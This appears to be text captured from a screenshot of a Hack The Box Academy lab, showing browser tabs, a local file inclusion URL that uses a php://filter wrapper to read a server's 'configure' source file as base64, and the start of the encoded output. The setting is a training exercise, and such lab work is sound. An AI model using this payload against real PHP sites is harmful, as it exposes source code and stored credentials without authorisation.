 Inlane Freight
Upgraded - Wappalyzer
Upgraded - Wappalyzer
http://83.136.255.40:38460/index.php?language=php://filter/read=convert.base64-encode/resource=configure
HTB Academy
CTF Platform
Help Center
HTB Blog
History
CONTAINERS
PD9waHAKCmlmICgkX1NFUlZFUlsnUkVRVUVTVF9NRVRIT0QnXSA9PSAnR0VUJyAmJiByZWFs